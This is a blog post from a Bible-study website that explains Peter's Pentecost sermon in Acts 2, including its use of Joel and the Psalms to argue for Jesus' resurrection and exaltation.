<div><div style="text-align: justify;"><span style="font-family: georgia;">On Pentecost, the Spirit of God descended on the disciples accompanied by audible and visual manifestations. As they were &#8220;<i>filled with the Spirit</i>,&#8221; they all began &#8220;<i>speaking in other tongues</i>.&#8221; This caused confusion and questions among the Jewish pilgrims who witnessed the epochal event.<span><a name="more"></a></span></span></div><div><span style="font-family: georgia;"><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">The second chapter of&nbsp;</span><i>Acts</i><span style="font-family: georgia;">&nbsp;stresses the theme of&nbsp;</span><i>fulfillment</i><span style="font-family: georgia;">, beginning with the opening clause &#8211; &#8220;</span><i>and when the Day of Pentecost had&nbsp;<span style="text-transform: uppercase;">FULLY COME</span></i><span style="font-family: georgia;">.&#8221; The outpouring of the Spirit that day was in fulfillment of what the original feast day foreshadowed.</span></div></span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">The visible and audible phenomena that accompanied the Spirit confounded many of the men in the crowd of Jewish pilgrims that gathered near the Temple. It was to them that Peter addressed his first sermon.</span></div><div style="text-align: justify;"><b style="text-align: center;"><span style="font-family: georgia;"><br /></span></b></div><h4 style="text-align: center;"><span style="font-family: georgia;">THE SERMON</span></h4><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">Peter&#8217;s sermon is bracketed at its start and finish by two questions. First, &#8220;</span><i style="font-family: georgia;">What does this mean?</i><span style="font-family: georgia;">&#8221; Second, &#8220;</span><i style="font-family: georgia;">W</i><i style="font-family: georgia;">hat shall we do?</i><span style="font-family: georgia;">&#8221; The first question sets the stage for the sermon. The second provides the opening for his summons to all men to repent and receive the Spirit - (Acts 2:12, 2:37).</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">The Apostle begins by citing&nbsp;</span><i style="font-family: georgia;">Joel</i><span style="font-family: georgia;">&nbsp;- &#8220;</span><i style="font-family: georgia;">These men are not drunk, but this is that spoken by the prophet Joel</i><span style="font-family: georgia;">.&#8221; The emphatic pronoun or &#8220;</span><i style="font-family: georgia;">THIS</i><span style="font-family: georgia;">&#8221; means that what the crowd just witnessed is in fulfillment of the promise. &#8220;</span><i style="font-family: georgia;">In the last days,</i><span style="font-family: georgia;">&#8221; God will pour out His Spirit on His people.</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">In the Hebrew Bible, the prophets promised that Yahweh would fill His sons and daughters with His Spirit, a promise linked to the &#8220;</span><i style="font-family: georgia;">last days</i><span style="font-family: georgia;">&#8221; and the New Covenant. In&nbsp;</span><i style="font-family: georgia;">Acts</i><span style="font-family: georgia;">&nbsp;chapter 2, that promise is fulfilled in Jerusalem - (Joel 2:28-32, Jeremiah 3:31-34, Ezekiel 11:19-21, 36:25-27).</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">Peter deviates from the original Hebrew text of&nbsp;</span><i style="font-family: georgia;">Joel</i><span style="font-family: georgia;">&nbsp;at several points. First, he changes &#8220;</span><i style="font-family: georgia;">afterward</i><span style="font-family: georgia;">&#8221; to &#8220;</span><i style="font-family: georgia;">the last days</i><span style="font-family: georgia;">,&#8221; and to &#8220;</span><i style="font-family: georgia;">they shall prophesy</i><span style="font-family: georgia;">&#8221; he adds, &#8220;</span><i style="font-family: georgia;">servants and handmaidens</i><span style="font-family: georgia;">.&#8221; He inserts the term &#8220;</span><i style="font-family: georgia;">signs</i><span style="font-family: georgia;">&#8221; and pairs it with &#8220;</span><i style="font-family: georgia;">wonders</i><span style="font-family: georgia;">&#8221; (&#8220;</span><i style="font-family: georgia;">I will show wonders in the heaven above, And signs on the earth beneath</i><span style="font-family: georgia;">&#8221;). And the &#8220;</span><i style="font-family: georgia;">great and&nbsp;terrible&nbsp;day of Yahweh</i><span style="font-family: georgia;">&#8221; becomes &#8220;</span><i style="font-family: georgia;">the great and manifest day of the Lord</i><span style="font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">Next, Peter focuses on what God did through Jesus, and Joel&#8217;s. prophecy about &#8220;</span><i style="font-family: georgia;">wonders and signs</i><span style="font-family: georgia;">&#8221; is applied to His Son:</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="font-family: georgia;">&#8220;</span><i style="font-family: georgia;"><span style="letter-spacing: 0.1pt;">You men of Israel, hear these words: Jesus the Nazarene, a man pointed out of God to you by mighty works and wonders and signs that God did through him in your midst, as you yourselves know</span></i><span style="font-family: georgia; letter-spacing: 0.1pt;">&nbsp;-&nbsp;</span><span style="font-family: georgia;">(Acts 2:22-24).</span></li></ul></div><div style="text-align: justify;"><b style="text-align: center;"><span style="font-family: georgia;"><br /></span></b></div><h4 style="text-align: center;"><span style="font-family: georgia;">SIGNS AND WONDERS</span></h4><div style="text-align: justify;"><span style="font-family: georgia; line-height: 17.6px;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia; line-height: 17.6px;">Thus,&nbsp;</span><span style="font-family: georgia; letter-spacing: 0.1pt;">the predicted &#8220;</span><i style="font-family: georgia;">signs and wonders</i><span style="font-family: georgia;">&#8221; of the &#8220;</span><i style="font-family: georgia;">last days</i><span style="font-family: georgia;">&#8221; began in the ministry of the Messiah and in the church. This term is a key theme in&nbsp;</span><i style="font-family: georgia;">Acts&nbsp;</i><span style="font-family: georgia;">as the church takes the gospel from Jerusalem to the &#8220;</span><i style="font-family: georgia;">uttermost parts of the earth</i><span style="font-family: georgia;">&#8221; &#8211; (Acts 2:43, 4:30, 5:12, 6:8, 8:6-13, 14:3, 15:12).</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">Peter reminds his audience of Jesus &#8220;</span><i style="font-family: georgia;">whom you slew</i><span style="font-family: georgia;">.&#8221; The priestly leaders of the Temple conspired to put him to death and accused him of sedition to the Roman governor.</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;"></span></div><blockquote><div style="text-align: justify;"><span style="font-family: georgia;">However, though he was executed by the Romans, Peter places the primary responsibility for his death on these Jewish leaders, describing them as &#8220;</span><i style="font-family: georgia;">lawless men</i><span style="font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"></div></blockquote><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">&#8220;</span><i style="font-family: georgia;">The&nbsp;</i><i style="font-family: georgia;"><span style="letter-spacing: 0.1pt;">counsel and foreknowledge of God&#8230;suspending</span></i><span style="font-family: georgia; letter-spacing: 0.1pt;">.</span><span style="font-family: georgia;">&#8221; His crucifixion was in accord with the redemptive plan of God. He was the one truly righteous man; therefore, God raised him from the dead, having &#8220;</span><i style="font-family: georgia;">loosed the pangs of death</i><span style="font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: georgia; line-height: 17.6px;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="font-family: georgia; line-height: 17.6px;">(Acts 2:25-28) &#8211; &#8220;</span><i style="font-family: georgia;"><span style="line-height: 17.6px;">For David says concerning him: I beheld the Lord always before my face; for he is on my right hand, that I should not be moved: Therefore, my heart was glad, and my tongue rejoiced; moreover, my flesh also shall dwell in hope: Because you will not leave my soul in Hades, neither will you give your Holy One to see corruption. You made known to me the ways of life; you will make me full of gladness with thy countenance</span></i><span style="font-family: georgia; line-height: 17.6px;">.&#8221;</span></li></ul></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">Peter then quotes a Psalm of David validating his claim that God raised Jesus from the dead. His resurrection fulfills prophecy. The application of the Psalm assumes the Messiah is the one speaking through his illustrious ancestor with &#8220;</span><i style="font-family: georgia;">your holy one</i><span style="font-family: georgia;">&#8221; taken as a reference to Jesus &#8211; (Psalm 16:8-11, Acts 13:36).</span></div><div style="text-align: justify;"><span style="font-family: georgia; line-height: 17.6px;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="font-family: georgia; line-height: 17.6px;">(Acts 2:29-32) &#8211; &#8220;<i><span style="letter-spacing: 0.1pt;">Brethren! It is allowable to say with freedom of speech concerning the patriarch David, that he both died and was buried, and his tomb is among us until this day</span></i><span style="letter-spacing: 0.1pt;">.<i>&nbsp;Being, then, a prophet, and knowing that with an oath God had sworn to him of the fruit of his loins to seat on his throne,&nbsp;with foresight spoke he concerning the resurrection of the Christ, that neither was he abandoned to hades nor did his flesh see corruption.&nbsp;</i></span></span><i style="font-family: georgia;"><span style="line-height: 17.6px;">This Jesus did God raise up, whereof we all are witnesses</span></i><span style="font-family: georgia; letter-spacing: 0.1pt; line-height: 17.6px;">.&#8221;</span></li></ul></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;">Peter explains how the Psalm applies to Jesus and his resurrection, and not to David. The latter remains dead and buried. However, God promised that the &#8220;</span><i style="font-family: georgia; letter-spacing: 0.1pt;">fruit of his loins</i><span style="font-family: georgia; letter-spacing: 0.1pt;">&#8221; would sit on his throne forever; therefore, David must be speaking prophetically of the Messiah.</span></div><div style="text-align: justify;"><b style="text-align: center;"><span style="letter-spacing: 0.1pt;"><span style="font-family: georgia;"><br /></span></span></b></div><h4 style="text-align: center;"><span style="font-family: georgia;">CONFIRMED BY RESURRECTION</span></h4><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;">Peter&#8217;s proposition is confirmed by the resurrection of Jesus, an event for which the apostles are &#8220;</span><i style="font-family: georgia; letter-spacing: 0.1pt;">witnesses</i><span style="font-family: georgia; letter-spacing: 0.1pt;">.&#8221; The introduction of the messianic &#8220;</span><i style="font-family: georgia; letter-spacing: 0.1pt;">throne</i><span style="font-family: georgia; letter-spacing: 0.1pt;">&#8221; prepares the audience for the sermon&#8217;s next point.</span></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt; line-height: 17.6px;"><br /></span></div><div style="text-align: justify;"><ul><li><span style="font-family: georgia; letter-spacing: 0.1pt; line-height: 17.6px;">(Acts 2:33-36) &#8211; &#8220;</span><i style="font-family: georgia;"><span style="line-height: 17.6px;">Being, therefore, exalted to the right hand of God, and having received of the Father the promise of the Holy Spirit, he has poured forth this, which you see and hear. For David ascended not into the heavens: but he said himself: The Lord said to my Lord: Sit on my right hand until I make your enemies your footstool. Let all the house of Israel, therefore, know assuredly, that God has made him both Lord and Christ, this Jesus whom you crucified</span></i><span style="font-family: georgia; letter-spacing: 0.1pt; line-height: 17.6px;">.&#8221;</span></li></ul></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia; letter-spacing: 0.1pt;">Unlike David, Jesus was raised from the dead and exalted to the right hand of God. It follows that he now reigns, and he received the promise of the &#8220;<i>promise of the Holy Spirit</i>.&#8221; To reinforce this claim, Peter also cites another Psalm: &#8220;</span><i style="font-family: georgia;">Yahweh said to my Lord: Sit at my right hand until I make your enemies your footstool</i><span style="font-family: georgia; letter-spacing: 0.1pt;">.&#8221; -(Psalm 110:1).</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">And this very same Jesus &#8220;</span><i style="font-family: georgia;">God made both Lord and Christ</i><span style="font-family: georgia;">.&#8221; The Greek term rendered &#8220;</span><i style="font-family: georgia;">made</i><span style="font-family: georgia;">&#8221; or&nbsp;</span><i style="font-family: georgia;">poieō</i><span style="font-family: georgia;">&nbsp;is the common verb for &#8220;make, do, perform, accomplish.&#8221;&nbsp; Following his resurrection, God acted&nbsp;</span><i style="font-family: georgia;">to make</i><span style="font-family: georgia;">&nbsp;Jesus &#8220;</span><i style="font-family: georgia;">Lord and Christ</i><span style="font-family: georgia;">.&#8221;</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;"></span><blockquote style="text-align: justify;"><span style="font-family: georgia;">The presence and activity of God&#8217;s Spirit is demonstrated by &#8220;</span><i style="font-family: georgia;">signs and wonders</i><span style="font-family: georgia;">,&#8221; incontrovertible proof that the final phase of history is now underway. The &#8220;</span><i style="font-family: georgia;">last days</i><span style="font-family: georgia;">&#8221; referred to by Joel have commenced.</span></blockquote><span style="font-family: georgia;"></span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: justify;"><span style="font-family: georgia;">The manifestations of the Spirit play an important part in the story. But in Peter&#8217;s sermon, the stress falls on the exaltation and present reign of Jesus, and his receipt of the &#8220;</span><i style="font-family: georgia;">promise of the Spirit</i><span style="font-family: georgia;">.&#8221; All this is in fulfillment of Scripture. And if the &#8220;</span><i style="font-family: georgia;">last days</i><span style="font-family: georgia;">&#8221; have begun, then the Messiah now reigns from David&#8217;s throne, and from it he dispenses the gift of the Spirit, the &#8220;</span><i style="font-family: georgia;">promise of the Father</i><span style="font-family: georgia;">,&#8221; to his covenant community.</span></div><div style="text-align: justify;"><span style="font-family: georgia;"><br /></span></div><div style="text-align: center;"><span style="font-family: georgia;">[<b><u><a href="https://drive.google.com/file/d/1HshlD8gbXBwmX4C2Bf0xL5Oog89gBUDa/view?usp=sharing" target="_blank">Download PDF Copy from Google Drive</a></u></b>]</span></div></div><div><span style="font-family: georgia;"><br /></span></div>
</div>
<div class='post-bottom'>
<div class='post-footer float-container'>
<div class='post-footer-line post-footer-line-1'>
<span class='byline post-labels'>
<span class='byline-label'>TOPICS:</span>
<a href='https://www.kingdom-disciples.org/search/label/Last%20Days' rel='tag'>Last Days</a>
<a href='https://www.kingdom-disciples.org/search/label/Pentecost' rel='tag'>Pentecost</a>
<a href='https://www.kingdom-disciples.org/search/label/Spirit' rel='tag'>Spirit</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
</div>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<a href='https://www.blogger.com/comment/frame/3768222225471499606?po=3614675250368433233&hl=en-GB&saa=85391&origin=https://www.kingdom-disciples.org&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</article>
</div>
<style>
    .post-body a.b-tooltip-container {
      position: relative;
      display: inline-block;
    }

    .post-body a.b-tooltip-container .b-tooltip {
      display: block !important;
      position: absolute;
      top: 100%;
      left: 50%;
      transform: translate(-20%, 1px);
      visibility: hidden;
      opacity: 0;
      z-index: 1;
      transition: opacity 0.2s ease-in-out;
    }

    .post-body a.b-tooltip-container .b-tooltip iframe {
      width: 200px;
      height: 198px;
      max-width: none;
      border: none;
      border-radius: 20px;
      box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.2);
    }

    @media (hover: hover) {
      .post-body a.b-tooltip-container:hover .b-tooltip {
        visibility: visible;
        opacity: 1;
      }
    }
  </style>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
POPULAR POSTS
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html'>Lord and Messiah</a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2025-03-11T10:10:00-07:00' title='2025-03-11T10:10:00-07:00'>
March 11, 2025
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV6mMNzghk6KNxfGJFnb6qlXN3Ts9cZvItXJUt8497xTRjKYfuv30Ccku0bYV0GdG1jMN6zilg2rt8Jtj5ZtfyoQ5Q-mziGVPfg8ZrZDluNoiNyYRWvrPafXAWwaEX-6gdJl9iP5xc2TH_TaARgoYSLOmXhxNzTOEuWjdL6KPJe4LmFdKibbJqo1_-3Shi/w320-h212/Cross%20first%20light%20-%20Photo%20by%20Daniil%20Silantev%20on%20Unsplash.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV6mMNzghk6KNxfGJFnb6qlXN3Ts9cZvItXJUt8497xTRjKYfuv30Ccku0bYV0GdG1jMN6zilg2rt8Jtj5ZtfyoQ5Q-mziGVPfg8ZrZDluNoiNyYRWvrPafXAWwaEX-6gdJl9iP5xc2TH_TaARgoYSLOmXhxNzTOEuWjdL6KPJe4LmFdKibbJqo1_-3Shi/w72-h72-p-k-no-nu/Cross%20first%20light%20-%20Photo%20by%20Daniil%20Silantev%20on%20Unsplash.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV6mMNzghk6KNxfGJFnb6qlXN3Ts9cZvItXJUt8497xTRjKYfuv30Ccku0bYV0GdG1jMN6zilg2rt8Jtj5ZtfyoQ5Q-mziGVPfg8ZrZDluNoiNyYRWvrPafXAWwaEX-6gdJl9iP5xc2TH_TaARgoYSLOmXhxNzTOEuWjdL6KPJe4LmFdKibbJqo1_-3Shi/w144-h144-p-k-no-nu/Cross%20first%20light%20-%20Photo%20by%20Daniil%20Silantev%20on%20Unsplash.jpg 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
The New Testament applies messianic and royal promises from the Psalms to Christ&#8217;s present reign. He alone is, present tense, Lord and Messiah! Since his Death, Resurrection, and Ascension, Jesus has reigned as absolute Lord over the Earth. He is seated on the Messianic Throne where he reigns supreme from &#8220; Mount Zion &#8221; as promised by the God of Israel. Because of his &#8220; obedience until death ,&#8221; Christ is the &#8220; Ruler of the Kings of the Earth &#8221; who possesses &#8220; all authority in Heaven and on Earth .&#8221;&#160;His sovereignty knows no bounds.
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://www.kingdom-disciples.org/2025/03/lord-and-messiah.html#more' title='Lord and Messiah'>
Read more
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<h3 class='post-title'><a href='https://www.kingdom-disciples.org/2024/10/the-message.html'>One Message for All Men</a></h3>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
Editor:
</span>
<span class='fn'>
<span>David Maas</span>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.kingdom-disciples.org/2024/10/the-message.html'/>
<a class='timestamp-link' href='https://www.kingdom-disciples.org/2024/10/the-message.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2024-10-07T14:22:00-07:00' title='2024-10-07T14:22:00-07:00'>
October 07, 2024
</time>
</a>
</span>
</div>
</div>
<div class='item-content float-container'>
<div class='item-thumbnail'>
<a href='https://www.kingdom-disciples.org/2024/10/the-message.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmLDTQevNUodGvenCMvXBSgYn5bzIhAhBUK0snDqczKhW1XexHn1QSWECGnJh-83KevaII_OcqJfykC7Qhovk2THP_b4UKRlaMV_DC0SKzMKYtxxf_E6iSYEFK-ILxpTi_k_-YOvtbZBS-GE8aAIdoRodqw0Lsn55gNW0iWA7hJlkxto8oGAuOY7yPeqS/w320-h214/Lighthouse%20and%20stars%20-%20Photo%20by%20Evgeni%20Tcherkasski%20on%20Unsplash.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmLDTQevNUodGvenCMvXBSgYn5bzIhAhBUK0snDqczKhW1XexHn1QSWECGnJh-83KevaII_OcqJfykC7Qhovk2THP_b4UKRlaMV_DC0SKzMKYtxxf_E6iSYEFK-ILxpTi_k_-YOvtbZBS-GE8aAIdoRodqw0Lsn55gNW0iWA7hJlkxto8oGAuOY7yPeqS/w72-h72-p-k-no-nu/Lighthouse%20and%20stars%20-%20Photo%20by%20Evgeni%20Tcherkasski%20on%20Unsplash.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNmLDTQevNUodGvenCMvXBSgYn5bzIhAhBUK0snDqczKhW1XexHn1QSWECGnJh-83KevaII_OcqJfykC7Qhovk2THP_b4UKRlaMV_DC0SKzMKYtxxf_E6iSYEFK-ILxpTi_k_-YOvtbZBS-GE8aAIdoRodqw0Lsn55gNW0iWA7hJlkxto8oGAuOY7yPeqS/w144-h144-p-k-no-nu/Lighthouse%20and%20stars%20-%20Photo%20by%20Evgeni%20Tcherkasski%20on%20Unsplash.jpg 144w'/>
</a>
</div>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Jesus calls us to proclaim the Good News of his Kingdom to every nation and inhabited part of the Earth . The Message proclaimed by Jesus Christ is not about reforming civil society or governments. He summons all men to repent and join a radically new social order and a very different political reality, namely, the&#160; Kingdom of God . His message is contrary to the political ideologies of this world. We must respond positively to his invitation since the end of the age is approaching when the existing order will disappear forever.
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.kingdom-disciples.org/2024/10/the-message.html'></a>
</div>
<div class='jump-link flat-button ripple'>
<a href='https://www.kingdom-disciples.org/2024/10/the-message.html#more' title='One Message for All Men'>
Read more
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src='https://cdn.rawgit.com/markdalgleish/stellar.js/master/jquery.stellar.min.js'></script>
<script>
$('.bg-photo').attr('data-stellar-background-ratio', '0.5');
$(window).stellar({horizontalOffset: 50});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<script blockbackground="#44e7f3" blockborderradius="5" buttonbackground="#3d3d3d" hoverbackground="#2e08ba" activebackground="#f95353" buttontextcolor="#ebebeb" src="https://cdn.jsdelivr.net/gh/bloggerwidgets/pagination@1.0.1/script.js" async="async" ></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<!-- Elfsight Back to Top | My top of page -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-0de66591-b6d0-40ce-a26c-b2998d8bf2f9" data-elfsight-app-lazy></div>
</div>
</div></div>
</main>
</div>
<footer class='footer section' id='footer' name='Footer'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='image-attribution'>
Theme images by <a href="http://www.istockphoto.com/portfolio/miskani?platform=blogger">miskani</a>
</div>
<div class='copyright'>Disciples Global Network, David R Maas (2020)</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Elfsight Social Share Buttons | Beast Rising Share -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-1bcec277-608e-4214-bee6-840205cfd6d9" data-elfsight-app-lazy></div>
</div>
</div></footer>
</div>
</div>
</div>
<aside class='sidebar-container container sidebar-invisible' role='complementary'>
<div class='navigation'>
<button class='svg-icon-24-button flat-icon-button ripple sidebar-back'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
</div>
<div class='sidebar_top_wrapper'>
<div class='sidebar_top section' id='sidebar_top' name='Sidebar (top)'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='wrapper solo'>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/10951246835959915456' rel='nofollow'>
<img alt='My photo' class='profile-img' height='120' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi020W-YpqYHPxsFBNNCBt7FxIu4rvbaO16WMEO_H_wdtwnZrxw-pam16M55-qsOEOdBTlY4P0s8MI6LGynurFbaXSphrmzaSpnbcDF-tFLO--X7kB9Sa2NRPcY6C072w2LEBkDS1Co1uM_TSPrNiYVV4xHxFRgOY8riqxERkHSe-d3Cts/s220/Ebey&#39;s%20Landing%20Beach%20looking%20north,%20Oct%202021.jpg' width='120'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/10951246835959915456' rel='author nofollow'>
David Maas
</a>
</dt>
<dd class='profile-textblock profile-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
I am educated in the history and languages of the Bible. I write about the kingdom of God, discipleship, and Bible prophecy. I am a citizen of God's Kingdom and a resident of the State of Nevada, U.S.A.
</div>
<div class='snippet-fade r-snippet-fade hidden'></div>
</dd>
</dl>
<a class='profile-link visit-profile pill-button' href='https://www.blogger.com/profile/10951246835959915456' rel='author'>
Visit profile
</a>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar_bottom section' id='sidebar_bottom' name='Sidebar (bottom)'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
MAIN SITE PAGES
</h3>
<div class='widget-content' style='border:solid 1px #174177;padding:8px 0px 8px 28px;background:#fff'>
<ul>
<li>
<a href='https://www.kingdom-disciples.org/'>Home</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/jesus.html'>Jesus</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/francais.html'>Français</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/urdu.html'>اردو - Urdu</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/all-topics.html'>All Topics</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/all-titles_23.html'>All Titles</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/about.html'>About</a>
</li>
<li>
<a href='https://www.kingdom-disciples.org/p/online-resources.html'>Study Aids</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
SEARCH SITE
</h3>
<div class='widget-content'>
<style> #searchbox { width: 240px; } #searchbox input { outline: none; } input:focus::-webkit-input-placeholder { color: transparent; } input:focus:-moz-placeholder { color: transparent; } input:focus::-moz-placeholder { color: transparent; } #searchbox input[type="text"] { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw_4P71A3yRay8SwTrv_Knqb8QZ3_po8vWaV_7QPCa4v7tBCLqqKQDcpxbgN0ZESKAc4i3vQUJh4R_9rcJKU_DkFanVKB7LlM0RjZWLRj_F1WzdH9V7CdhJgWnOTMNd70Um-SiYD70O-T2/s1600/search-dark.png) no-repeat 10px 13px #fff; border: 2px solid #174177; font: bold 12px Arial,Helvetica,Sans-serif; color: #6A6F75; width: 160px; padding: 14px 17px 12px 30px; -webkit-border-radius: 5px 0px 0px 5px; -moz-border-radius: 5px 0px 0px 5px; border-radius: 5px 0px 0px 5px; text-shadow: 0 2px 3px #fff; -webkit-transition: all 0.7s ease 0s; -moz-transition: all 0.7s ease 0s; -o-transition: all 0.7s ease 0s; transition: all 0.7s ease 0s; } #searchbox input[type="text"]:focus { background: #fff; border: 2px solid #f7f7f7; width: 200px; padding-left: 10px; } #button-submit{ background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoPvvcUihjLOB14vUJRpi6QfDNLCWDyGX-Z77-fiqW_3rbwhrihkFUFg8FUTcC8N24QO4uXk9-Reox6EkimAML0oNRop9wgWTeTY5wILPExjvxVbWcTalTorkxE-YEEYYgQO0vFVntaXqB/s1600/slider-arrow-right.png) no-repeat; margin-left: -40px; border-width: 0px; width: 43px; height: 45px; } </style> <form id="searchbox" method="get" action="/search" autocomplete="off"> <input name="q" type="text" size="14" placeholder="Enter keywords here..." /> <input id="button-submit" type="submit" value=" "/> </form>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<details class='collapsible extendable'>
<summary>
<div class='collapsible-title'>
<h3 class='title'>
ALL TOPICS
</h3>
<svg class='svg-icon-24 chevron-down'>
